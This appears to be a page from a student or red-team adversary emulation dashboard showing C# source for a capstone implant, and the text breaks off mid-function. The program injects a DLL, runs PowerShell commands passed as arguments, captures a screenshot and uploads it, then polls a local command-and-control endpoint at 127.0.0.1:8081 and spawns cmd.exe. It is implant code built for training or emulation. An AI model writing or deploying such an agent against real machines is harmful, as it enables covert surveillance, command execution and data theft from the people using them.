 Dashboard
Welcome to the Adversary Emulation Framework Dashboard!
Current Operator: aalvear
Sign Out
File Server Action Payloads
Generate Payload Stub Bundle Payload
using System;
using System.Collections.Generic;
using System.IO;
using System.Linq;
using System.Net;
using System.Text;
using System.Threading.Tasks;
using System.Diagnostics;
using System.Xml;
using Newtonsoft.Json;
using System.IO.Compression;
namespace FirstAgentCapstone
{
internal class Program
{
public static void Main(string[] args)
{
Modules.CalcRunner.Calc();
Modules.InjectDLL.RunDLL("D:\\Deving\\Capstone\\CalcSpawner.dll");
string commandPowerStar = args[0];
Modules.PowerStar.RunPS(commandPowerStar);
string filePath = Modules.ScreenShot.ScreenShotGetter();
Modules.Uploade.UploadFile(filePath);
fetchCommand();
}
public static string Base64Encode(string plainText)
{
var plainTextBytes = System.Text.Encoding.UTF8.GetBytes(plainText);
return System.Convert.ToBase64String(plainTextBytes);
}
public static void fetchCommand()
{
var prepend_day = DateTime.Now.Date.Day.ToString() + "-"
+ DateTime.Now.Date.Month.ToString() + "-"
+ DateTime.Now.Date.Year.ToString() + "_"
+ DateTime.Now.Hour.ToString() + "-"
+ DateTime.Now.Minute.ToString() + "-"
+ DateTime.Now.Second.ToString();
var httpWebRequest = (HttpWebRequest)WebRequest.Create("http://127.0.0.1:8081/fetchOutput");
httpWebRequest.ContentType = "application/json";
httpWebRequest.Method = "POST";
using (var streamWriter = new StreamWriter(httpWebRequest.GetRequestStream()))
{
string jsonId = "{\"Id\" : \"" + prepend_day + "\"}";
Process process = new Process();
process.StartInfo.FileName = "cmd.exe";
process.StartInfo.Arguments = "/c dir";
process.StartInfo.UseShellExecute = false;